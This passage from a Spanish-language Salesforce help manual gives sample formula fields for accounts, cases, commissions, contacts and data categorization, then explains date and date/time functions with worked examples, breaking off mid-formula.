IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
Además, puede hacer referencia a este campo de fórmula Valoración de la cuenta desde el objeto contacto mediante fórmulas que abarquen distintos objetos.

Account.Account\_Rating\_\_c

### Región de la cuenta

Esta fórmula devuelve un valor de "Norte", "Sur", "Este", "Oeste" o "Central" en función de la Provincia de facturación de la cuenta.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

### Antigüedad del contrato

Esta fórmula calcula el número de días desde que se activó un contrato con una cuenta. Si el Estado del contrato no es "Activado", este campo se deja en blanco.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
## <span id="page-4282-0"></span>Fórmulas de servicio multimedia de cuenta de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

## Búsqueda en BBC™ News

Esta fórmula crea un vínculo hacia el sitio de búsqueda de BBC News en función del Nombre de la cuenta.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

HYPERLINK( "http://www.bbc.co.uk/search/news/?q="&Name, "BBC News")

## Búsqueda en Bloomberg™ News

Esta fórmula crea un vínculo al símbolo de la cuenta en el sitio web de Bloomberg.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
## Búsqueda en CNN™ News

Esta fórmula crea un vínculo hacia el sitio de búsqueda de CNN News usando el Nombre de la cuenta.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
## Búsqueda en MarketWatch™

Esta fórmula crea un vínculo al símbolo de la cuenta en el sitio web MarketWatch.com.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

### Búsqueda en Google™

Esta fórmula crea un vínculo hacia el sitio de búsqueda de Google usando el Nombre de la cuenta.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
### Búsqueda en Google News

Esta fórmula crea un vínculo hacia el sitio de búsqueda de Google News usando el Nombre de la cuenta.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```
### Búsqueda en Yahoo!™

Esta fórmula crea un vínculo hacia el sitio de búsqueda de Yahoo! usando el Nombre de la cuenta.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
### Búsqueda en Yahoo! News

Esta fórmula crea un vínculo hacia el sitio de búsqueda de Yahoo! News usando el Nombre de la cuenta.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
## Fórmulas de gestión de casos de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

### Marcación automática

Esta fórmula crea un campo de número de teléfono con posibilidad de vínculo que, si se hace clic sobre él, marca el número de teléfono. En este ejemplo, "nombreservidor" y "call" corresponden al nombre de la herramienta de marcación y al comando que se utiliza para marcar respectivamente. El campo de combinación, Id inserta el identificador del contacto, prospecto o

registro de cuenta. El primer campo de combinación Teléfono indica a la herramienta de marcación el número al que debe llamar, mientras que el último campo de combinación Teléfono utiliza el valor del campo Teléfono como texto con vínculo en el que el usuario hace clic para marcar.

HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone)

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas** las ediciones
## Categorización de casos

Este fórmula muestra un valor de texto de "ROJO", "AMARILLO" o "VERDE", en función del valor de un campo de texto personalizado de antigüedad de caso.

```
IF(DaysOpen_c > 20, "RED",
IF(DaysOpen_c > 10, "YELLOW",
"GREEN") )
```
## Supervisión del relleno de los datos de caso

Esta fórmula calcula el porcentaje de campos personalizados específicos que contienen datos. La fórmula comprueba los valores de dos campos numéricos personalizados: Nº Problema y Nº Gravedad. Si los campos están vacíos, la fórmula devuelve el valor de "0". La fórmula devuelve un valor de "1" para cada campo que contiene un valor y lo multiplica por cincuenta para darle el porcentaje de campos que contienen datos.

(IF(ISBLANK(Problem Num c), 0, 1) + IF(ISBLANK(Severity Num c), 0,1)) \* 50

## Instrucciones sugeridas a agentes

Esta fórmula muestra a un agente ofertas de venta cruzada según las compras anteriores.

```
CASE(Product Purch_c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```
## Ofertas propuestas

Esta fórmula sugiere un producto según el historial de asistencia para un distribuidor de computadoras. Cuando el campo personalizado Problema coincide con un campo, el campo de fórmula devuelve una sugerencia.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
tape backup",
"")
```
# Fórmulas de cálculos de comisiones de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

## Importes de comisión para las oportunidades

La siguiente es una fórmula sencilla donde la comisión se basa en un 2% plano del Importe de la oportunidad.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
Esta fórmula calcula el importe de comisión de las oportunidades en la etapa "Cerrada ganada". El valor de este campo corresponderá al importe multiplicado por 0,02 para todas las oportunidades cerradas/ganadas. Las oportunidades abiertas o perdidas tendrán un valor de comisión de 0.

## Tamaño de la negociación de la comisión

Esta fórmula calcula una tasa de comisión basada en el tamaño de la negociación, y devuelve una tasa de comisión del 9% para negociaciones de más de 100.000 y una tasa de comisión del 8% para negociaciones más pequeñas.

IF(Amount > 100000, 0.09, 0.08 )

## Comisión mayor que o igual a

Esta fórmula asigna el valor "SÍ" a una comisión superior o igual a un millón. Tenga en cuenta que éste es un campo de fórmula de texto que utiliza un campo de divisa personalizado denominado Comisión.

```
IF(Commission__c >=
                    1000000, "YES", "NO")
```
## Máximo de comisión

Esta fórmula determina qué comisión registrar para un activo en función de qué valor es mayor: el porcentaje de comisión del usuario sobre el precio, el precio multiplicado por el porcentaje de descuento almacenado para la cuenta o 100 dólares. Este ejemplo presupone que tiene dos campos personalizados de porcentaje para usuarios y activos.

```
MAX($User.Commission Percent c * Price,
 Price * Account Discount c, 100)
```
# Fórmulas de gestión de contactos de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

## Porcentaje de descuento de cuenta de contacto

Esta fórmula de porcentaje muestra el campo Porcentaje de descuento en la página de contactos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

Account.Discount\_Percent\_\_c

## Nombre de la cuenta del contacto

Esta fórmula de porcentaje muestra el campo Nombre de la cuenta estándar en la página de contactos.

Account.Name

#### Teléfono de la cuenta del contacto

Esta fórmula muestra el campo Teléfono de la cuenta estándar en la página de contactos.

Account.Phone

#### Valoración de la cuenta del contacto

Use esta fórmula para mostrar el campo Valoración de la cuenta en la página de contactos.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

#### Sitio web de la cuenta del contacto

Esta fórmula muestra el campo Sitio web de la cuenta estándar en la página de contactos.

Account.Website

Si la URL del sitio web de la cuenta es larga, use la función HYPERLINK para mostrar la etiqueta con el aspecto "Haga clic aquí" en lugar de la URL. Por ejemplo:

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
)
)
```
Esta fórmula también agrega el "http://" o "https://" necesario al inicio de la URL, en caso de que no se incluyeran en el campo de URL.

## Perfil de LinkedIn™ del contacto

Puede configurar un vínculo que aparece en la página de perfil de su contacto y que le envía a su perfil de LinkedIn. Para ello:

- **1.** Desde los parámetros de gestión de objetos para contactos, vaya a Botones, Vínculos y Acciones.
- **2.** Haga clic en **Botón o vínculo nuevo**.
- **3.** Escriba una Etiqueta para este vínculo, como *VínculoLinkedIn*.
- **4.** Ingrese esta fórmula el cuadro de contenido:

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Haga clic en **Guardar (Save)**.

Recuerde agregar este vínculo al formato de la página Contacto para que aparezca.

#### Número de identificación del contacto

Esta fórmula muestra los cinco primeros caracteres del nombre y los cuatro últimos caracteres de un número de seguridad social separados por un guión. Tenga en cuenta que este ejemplo utiliza un campo personalizado de texto denominadoNSS.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN_c, 4))
```
## Teléfono de contacto preferido

Esta fórmula muestra el método de contacto preferido del contacto en una lista relacionada de contactos (teléfono del trabajo, de casa o móvil) en función de una opción seleccionada en la lista de selección personalizada Teléfono preferido.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
# Prioridad de contacto

Esta fórmula evalúa la importancia de un contacto en función de la valoración de la cuenta y el cargo del contacto. Si la valoración de la cuenta es Caliente o el cargo contiene la palabra Ejecutivo, la prioridad es alta (P1). Si la valoración de la cuenta es Templada o el cargo comienza por VP, la prioridad será media (P2), y si la valoración es Fría, la prioridad será baja (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
)
\lambda
```
# Id. de Yahoo! del contacto

Esta fórmula muestra un icono de Yahoo! Messenger interactivo que indica si la persona está conectada al servicio. Los usuarios pueden hacer clic en el icono para iniciar una plática mediante Yahoo! Messenger con esa persona. Este ejemplo utiliza un campo de texto personalizado llamado Yahoo Name en los contactos donde puede almacenar el Id. de usuario de Yahoo! Messenger.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo Name c,
                    IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                    "&m;=g&t;=0", "Yahoo"))
```
# Formato de dirección dinámica

Este campo de fórmula muestra una dirección de envío con formato para un contacto en formato estándar, incluyendo los espacios y saltos de línea adecuados dependiendo del país.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
## Código telefónico de país

Esta fórmula determina el código telefónico de país de un contacto en función de Dirección postal: País de la dirección de correo.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
## Número de teléfono sin formato

Esta fórmula elimina el paréntesis y los caracteres de guión de los números de teléfono en EE. UU. Esto es necesario para algunos programas de marcación automática.

```
IF(Country Code c = "1", MID( Phone, 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)
```
# Fórmulas de categorización de datos de muestra

Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores y funciones de fórmulas](#page-4225-0) en la página 4220.

#### Negociación de tamaño grande y pequeño

Esta fórmula muestra "Negociación grande" para negociaciones de más de un millón de dólares o "Negociación pequeña" para negociaciones de menos de un millón de dólares.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

```
IF(Sales Price c > 1000000,
"Large Deal",
"Small Deal")
```
## Tamaño de la negociación pequeño

Esta fórmula muestra "Pequeño" si el precio y la cantidad son inferiores a uno. Este campo se deja en blanco si el activo tiene un precio o una cantidad superiores a uno.

```
IF(AND(Price<1,Quantity<1),"Small", null)
```
## Categorización de productos

Esta fórmula comprueba el contenido de un campo de texto personalizado denominado Tipo\_producto y devuelve "Piezas" de cualquier producto que contenga la palabra "pieza". De lo contrario, devuelve "Servicio". Tenga en cuenta que los valores distinguen entre mayúsculas y minúsculas, por lo que si un campo Tipo producto contiene el texto "Pieza" o "PIEZA", esta fórmula mostrará "Servicios".

```
IF(CONTAINS(Product Type c, "part"), "Parts", "Service")
```
# <span id="page-4289-0"></span>Uso de valores de fecha y fecha/hora en fórmulas

Las fórmulas de fecha son útiles para gestionar fechas límite de pagos, el límite de edad para contratos o cualquier otra función de su organización que dependa de la fecha o la hora. Se utilizan dos tipos de datos para trabajar con fechas: Fecha y Fecha/hora. La mayoría de los valores que se utilizan al trabajar con fechas son del tipo de datos de fecha, que almacena el año, mes y día. Algunos campos, como CreatedDate, son campos de fecha/hora, lo que significa que no solo almacenan un valor de fecha, sino también un valor de hora (almacenado en GMT pero mostrado en la zona horaria del usuario). Los campos Fecha y Fecha/hora tienen el formato de la configuración regional del usuario cuando se visualizan en reportes y páginas de detalles de registro.

Puede utilizar operaciones como la suma y la resta en valores de fecha y fecha/hora para calcular

una fecha futura o el tiempo transcurrido entre dos fechas. Por ejemplo, si a una fecha le resta otra, el valor resultante será la diferencia entre los dos valores iniciales en días (tipo de datos de número). La misma operación entre dos valores de fecha/hora devuelve un valor decimal indicando la diferencia en número de días, horas y minutos.

Por ejemplo, si la diferencia entre dos valores de fecha/hora es 5,52, eso significa que los dos valores están separados por cinco días, 12 horas (0,5 de un día) y 28 minutos (0,02 de un día). También puede agregar valores numéricos a fechas y fechas/horas. Por ejemplo, la operación TODAY() + 3 devuelve tres días después de la fecha de hoy. Para obtener más información y ejemplos de cómo trabajar con fechas, vea la lista de [Fórmulas de fecha comunes](#page-4292-0).

En los ejemplos, se utilizan las variables *date* y *date/time* en lugar de valores o campos Fecha y Fecha/hora reales.

Recuerde que las funciones de fecha complicadas tienden a compilar con un tamaño mayor que las funciones de fórmula de texto o número, así que puede tener problemas con el tamaño de compilación de fórmulas. Consulte [Sugerencias para reducir el tamaño de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [fórmula](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) para obtener ayuda con este problema.

## TODAY() y NOW()

La función TODAY() devuelve el día, mes y año actuales como tipo de datos de fecha. Esta función es útil para fórmulas en las que le interesa saber cuántos días han pasado desde una fecha anterior, la fecha de un determinado número de días en el futuro o si solo desea mostrar la fecha actual.

La función NOW() devuelve el valor de fecha/hora del momento actual. Resulta de utilidad cuando le interesa saber horas específicas del día, así como la fecha.

Para obtener información detallada sobre cómo convertir entre valores de fecha y valores de fecha/hora, consulte Conversión entre fecha/hora y fecha.

# Función DATE()

La función DATE() devuelve un valor de fecha, dado un año, mes y día. Los valores numéricos de año, mes y día y las funciones YEAR(), MONTH() y DAY() son parámetros válidos para DATE(). Por ejemplo, DATE( 2013, 6, 1 ) devuelve el 6 de junio de 2013. De igual modo, DATE( YEAR( TODAY() ), MONTH( TODAY() ) + 3, 1) devuelve el valor de fecha del primer día dentro de tres meses desde hoy en el año actual, suponiendo que la fecha sea válida (por ejemplo, el mes está entre 1 y 12).

Si los valores de año, mes y día ingresados dan como resultado una fecha no válida, la función DATE() devuelve un error, de modo que la comprobación de errores es una parte importante al trabajar con valores de fecha. Puede leer sobre los métodos para gestionar fechas no válidas en [Fórmulas de fecha comunes](#page-4292-0).

# Conversión entre fecha/hora y fecha

La fecha y la fecha/hora no son tipos de datos intercambiables, de modo que cuando quiera realizar operaciones entre valores de fecha y fecha/hora, deberá convertir los valores para que ambos sean del mismo tipo. Asimismo, algunas funciones (como YEAR(), MONTH() y DAY()) solo funcionan con valores de fecha, así que los valores de fecha/hora deben convertirse primero.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

Utilice la función DATEVALUE( *date/time* ) para devolver el valor de fecha a una fecha/hora. Por ejemplo, para obtener el año de una fecha/hora, utilice YEAR( DATEVALUE( *date/time* ) ) ).

Puede convertir un valor de fecha a una fecha/hora utilizando la función DATETIMEVALUE( *date* ). La hora se establecerá como las 12:00 a.m. según la Hora del meridiano de Greenwich (GMT) y, a continuación, se convertirá a la zona horaria del usuario que esté visualizando el registro cuando se muestre. Para un usuario ubicado en San Francisco, DATETIMEVALUE( TODAY() ) devuelve 5:00 p.m. del día anterior (durante el cambio de horario de verano) en lugar de las 12:00 a.m. del día actual. Consulte Nota sobre la fecha/hora y las zonas horarias para obtener más información.

## Conversión entre fecha y texto

Si desea incluir una fecha como parte de una cadena, envuelva el valor de fecha en la función TEXT() para convertirlo en texto. Por ejemplo, si desea devolver la fecha de hoy como texto, utilice:

```
"Today's date is " & TEXT( TODAY() )
```
Esto devolverá la fecha con el formato "AAAA-MM-DD" en lugar de con el formato dependiente de la configuración regional. Puede cambiar el formato extrayendo el día, mes y año de la fecha primero y, a continuación, volviendo a combinarlos en el formato que desee. Por ejemplo:

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
También puede convertir texto en una fecha para utilizar el valor de la cadena con sus otros campos de fecha y fórmulas. Su texto debería tener el formato "AAAA-MM-DD". Utilice esta fórmula para devolver el valor de fecha:

DATEVALUE( "YYYY-MM-DD" )

#### Conversión entre fecha/hora y texto

Puede incluir valores de fecha/hora en una cadena utilizando la función TEXT(), pero deberá tener cuidado con las zonas horarias. Por ejemplo, considere esta fórmula:

"The current date and time is " & TEXT( NOW() )

En esta fórmula, NOW() está compensado con GMT. Normalmente, NOW() se convertiría a la zona horaria del usuario al visualizarlo, pero como se ha convertido a texto, la conversión no tendrá lugar. Así que si ejecuta esta fórmula el 1 de agosto a las 5:00 PM a la hora de San Francisco (GMT-7), el resultado será "La fecha y hora actuales son 2013–08–02 00:00:00Z".

Cuando convierte una fecha/hora en texto, se incluye una "Z" al final para indicar GMT. TEXT( *date/time* ) devuelve "Z" si el campo está en blanco. Así que, compruebe si el valor de fecha/hora con el que está trabajando está en blanco antes de convertirlo en texto:

```
IF(
 ISBLANK( date/time ),
 "",
TEXT( date/time )
)
```
Para convertir una cadena en un valor de fecha/hora, utilice DATETIMEVALUE() ingresando una cadena con el formato "AAAA-MM-DD HH:MM:SS". Este método devolverá el valor de fecha/hora en GMT.

## <span id="page-4291-0"></span>Nota sobre la fecha/hora y las zonas horarias

Los valores de fecha y fecha/hora se almacenan en GMT. Cuando se guarda un registro, los valores de campo se ajustan de la zona horaria del usuario a GMT y, a continuación, se vuelven a ajustar a la zona horaria del usuario cuando se muestran en páginas de detalles de registro y reportes. Con las conversiones de fecha, esto no supone ningún problema, ya que convertir una fecha/hora en una fecha da como resultado el mismo valor de fecha.

Sin embargo, al trabajar con valores y campos de fecha/hora, la conversión siempre se realiza en GMT, no la zona horaria del usuario. Restar un campo de fecha/hora estándar a otro no es un problema porque ambos campos están en la misma zona horaria. No obstante, cuando uno de los valores del cálculo es una conversión de un valor de texto o fecha a un valor de fecha/hora, los resultados son diferentes.

Supongamos que un usuario de San Francisco ingresa un valor de 12:00 AM el 2 de agosto de 2013 en un campo de fecha/hora personalizado denominado Date\_Time\_c. Este valor se almacena como 2013–08–02 07:00:00Z, porque la diferencia horaria en la Hora de verano del Pacífico es GMT-7. A las 12:00 p.m. PDT el 1 de agosto, el usuario verá el registro y se ejecutará la siguiente fórmula:

```
Date Time c - NOW()
```
En el cálculo, NOW() es 2013–08–01 19:00:00Z y, a continuación, se resta a 2013–08–02 07:00:00Z, para devolver el resultado esperado de 0,5 (12 horas).

Supongamos que en lugar de NOW(), la fórmula convierte la cadena "2013–08–01 12:00:00" en un valor de fecha/hora:

Date Time c - DATETIMEVALUE ( "2013-08-01 12:00:00" )

En este caso, DATETIMEVALUE( "2013–08–01 12:00:00" ) es 2013–08–01 12:00:00Z y devuelve un resultado de 0,79167 (o 19 horas).

No hay ningún modo de determinar la zona horaria de un usuario en una fórmula. Si todos sus usuarios se encuentran en la misma zona horaria, puede ajustar la diferencia de la zona horaria añadiendo o restando la diferencia horaria entre la zona horaria de los usuarios y GMT a sus valores convertidos. Sin embargo, como las zonas horarias pueden verse afectadas por el cambio de horario de verano y sus fechas de inicio y finalización son diferentes cada año, es difícil gestionar en una fórmula. Recomendamos utilizar Apex para transacciones que requieran la conversión entre valores de fecha/hora y valores de texto o fecha.

## Fórmulas de fecha y fecha/hora comunes

Puede obtener más información sobre las aplicaciones prácticas de las fórmulas de fecha y fecha/hora en estos ejemplos:

- **•** [Búsqueda del día, mes o año de una fecha](#page-4292-1)
- **•** [Detección de si un año es bisiesto](#page-4292-2)
- **•** [Búsqueda del trimestre en el que se encuentra la fecha](#page-4292-3)
- **•** [Búsqueda de la semana del año en la que se encuentra la fecha](#page-4293-0)
- **•** [Búsqueda de si dos fechas se encuentran en el mismo mes](#page-4293-1)
- **•** [Búsqueda del último día del mes](#page-4293-2)
- **•** [Visualización del mes como cadena en lugar de como número](#page-4293-3)
- **•** [Búsqueda y visualización del día de la semana de una fecha](#page-4294-0)
- **•** [Búsqueda del día de la semana siguiente después de una fecha](#page-4295-0)
- **•** [Búsqueda del número de días entre dos fechas](#page-4295-1)
- **•** [Búsqueda del número de días hábiles entre dos fechas](#page-4295-2)
- **•** [Adición de días, meses y años a una fecha](#page-4295-3)
- **•** [Adición de días hábiles a una fecha](#page-4297-0)
- **•** [Búsqueda de la hora, minuto o segundo de una fecha/hora](#page-4297-1)
- **•** [Búsqueda del tiempo transcurrido entre fechas/horas](#page-4298-0)
- **•** [Búsqueda del número de horas de oficina entre dos fechas/horas](#page-4299-0)

[Fórmulas de fecha comunes](#page-4292-0)

#### CONSULTE TAMBIÉN

[Sugerencias para la creación de fórmulas](#page-4218-0)

### <span id="page-4292-1"></span><span id="page-4292-0"></span>Fórmulas de fecha comunes

Búsqueda del día, mes o año de una fecha

Utilice las funciones DAY( *date* ), MONTH( *date* ) y YEAR( *date* ) para devolver sus valores numéricos respectivos. Sustituya **date** por un valor de tipo fecha (p. ej., TODAY()).

<span id="page-4292-2"></span>Para utilizar estas funciones con valores de fecha/hora, primero conviértalas a una fecha con la función DATEVALUE(). Por ejemplo, DAY( DATEVALUE( *date/time* )).

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

#### Detección de si un año es bisiesto

Esta fórmula determina si un año es o no bisiesto. Un año solo es bisiesto si es divisible entre 400 o si es divisible entre cuatro pero NO entre 100.

```
OR(
 MOD( YEAR( date ), 400 ) = 0,
 AND(
  MOD( YEAR( date ), 4 ) = 0,
   MOD( YEAR( date ), 100 ) != 0
  \lambda)
```
#### <span id="page-4292-3"></span>Búsqueda del trimestre en el que se encuentra la fecha

Para trimestres estándar, puede determinar en qué trimestre se encuentra una fecha utilizando esta fórmula. Esta fórmula devuelve el número del trimestre en el que se encuentra *date* (1-4) dividiendo el mes actual entre tres (el número de meses de cada trimestre) y tomando el límite superior.

CEILING( MONTH ( *date* ) / 3 )

La fórmula para trimestres desplazados es similar, pero desplaza el mes de la fecha según el número de meses entre enero y el primer trimestre del año fiscal. El ejemplo siguiente muestra cómo buscar el trimestre de una fecha si el primer trimestre empieza en febrero en lugar de enero.

```
CEILING( ( MONTH ( date ) - 1 ) / 3)
```
Si desea comprobar si una fecha está en el trimestre actual, agregue una comprobación para comparar el año y el trimestre de la fecha con el año y el trimestre de TODAY().

```
AND(
  CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
```

```
YEAR( date ) = YEAR( TODAY() )
)
```
<span id="page-4293-0"></span>Búsqueda de la semana del año en la que se encuentra la fecha

Para buscar el número de la semana del año de una fecha, utilice esta fórmula:

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
 52,
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
)
```
<span id="page-4293-1"></span>Puede buscar la semana actual determinando cuántos días ha habido en el año actual y dividiendo dicho valor entre 7. La declaración IF() garantiza que el número de la semana que devuelva la fórmula no supere 52. De modo que, si la fecha en cuestión es el 31 de diciembre de un año en particular, la fórmula devuelve 52, aunque sean más de 52 semanas después de la semana de enero.

#### Búsqueda de si dos fechas se encuentran en el mismo mes

Para determinar si dos fechas se encuentran en el mismo mes, por ejemplo, para que una regla de validación determine si la fecha de cierre de una oportunidad se encuentra en el mes actual, utilice esta fórmula:

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
 YEAR( date_1 ) == YEAR( date_2 )
)
```
Búsqueda del último día del mes

La forma más sencilla de buscar el último día de un mes es buscar el primer día del mes siguiente y restar un día.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
)
```
Visualización del mes como cadena en lugar de como número

Para devolver el mes como cadena de texto en lugar de como número, utilice:

```
CASE(
 MONTH( date ),
 1, "January",
  2, "February",
  3, "March",
  4, "April",
  5, "May",
 6, "June",
  7, "July",
 8, "August",
 9, "September",
 10, "October",
```

```
11, "November",
  "December",
)
```
Si su organización utiliza varios idiomas, puede sustituir los nombres del mes por una etiqueta personalizada:

```
CASE(
 MONTH( date ),
 1, $Label.Month of Year 1,
 2, $Label.Month_of_Year_2,
 3, $Label.Month_of_Year_3,
 4, $Label.Month of Year 4,
 5, $Label.Month_of_Year_5,
 6, $Label.Month_of_Year_6,
 7, $Label.Month of Year 7,
 8, $Label.Month of Year 8,
 9, $Label.Month of Year 9,
 10, $Label.Month_of_Year_10,
 11, $Label.Month_of_Year_11,
 $Label.Month_of_Year_12
)
```
<span id="page-4294-0"></span>Búsqueda y visualización del día de la semana de una fecha

Para buscar el día de la semana de un valor de fecha, utilice un domingo conocido (p. ej., el 7 de enero de 1900) y résteselo a la fecha (p. ej., TODAY()) para obtener la diferencia en días. La función MOD() encuentra el resto de este resultado cuando se divide entre 7 para dar el valor numérico del día de la semana entre 0 (domingo) y 6 (sábado). La fórmula siguiente busca el resultado y, a continuación, devuelve el nombre de texto de ese día.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
 5, "Friday",
 "Saturday"
)
```
Tenga en cuenta que esta fórmula solo funciona con fechas posteriores al 07/01/1900. Si trabaja con fechas anteriores, utilice el mismo proceso con cualquier domingo anterior a su fecha más antigua (p. ej., 05/01/1800).

También puede ajustar esta fórmula si su semana comienza un día diferente. Por ejemplo, si su semana comienza el lunes, puede utilizar el 8 de enero de 1900 en su condición. La nueva fórmula tendría este aspecto:

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
 3, "Thursday",
 4, "Friday",
```
"Sunday" )

Al igual que en la fórmula para obtener el nombre del mes, si su organización utiliza varios idiomas, puede sustituir los nombres del día de la semana por una variable como \$Label.Day of Week 1, etc.

#### <span id="page-4295-0"></span>Búsqueda del día de la semana siguiente después de una fecha

Para buscar la fecha de la siguiente aparición de un día de la semana específico después de una fecha en concreto, obtenga la diferencia en el número de días de la semana entre*date* y *day\_of\_week*, un número entre 0 y 6 donde 0 = domingo y 6 = sábado. Al agregar esta diferencia a la fecha actual, encontrará la fecha de *day\_of\_week*. La declaración IF() de esta fórmula gestiona casos en los que *day\_of\_week* es anterior al día de la semana del valor de *date* (p. ej., *date* es jueves y *day\_of\_week* es lunes) agregando 7 a la diferencia.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+
IF(
 MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
 7,
  \Omega\lambda
```
<span id="page-4295-1"></span>Puede sustituir una constante u otro campo para el valor de *day\_of\_week* según sus necesidades.

#### Búsqueda del número de días entre dos fechas

Para buscar el número de días entre dos fechas, *date\_1* y *date\_2*, reste la fecha anterior a la fecha posterior: *date\_1* — *date\_2*

Puede modificar esta fórmula ligeramente si desea determinar una fecha de hace un número determinado de días en el pasado. Por ejemplo, desea que una fórmula devuelva un valor verdadero si un campo de fecha es anterior en más de 30 días a la fecha actual y un valor falso si no es así. Esta fórmula realiza dicha acción:

<span id="page-4295-2"></span>TODAY() - 30 > *date*

#### Búsqueda del número de días hábiles entre dos fechas

Calcular cuántos días hábiles han pasado entre dos fechas es ligeramente más complicado que calcular el total de días transcurridos. La estrategia básica es seleccionar un lunes de referencia del pasado y determinar cuántas semanas completas y qué porción adicional de una semana han transcurrido entre la fecha de referencia y la fecha que está examinando. Estos valores se multiplican por cinco (para una semana de cinco días de trabajo) y, a continuación, se toma la diferencia entre ellos para calcular los días hábiles.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7))
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
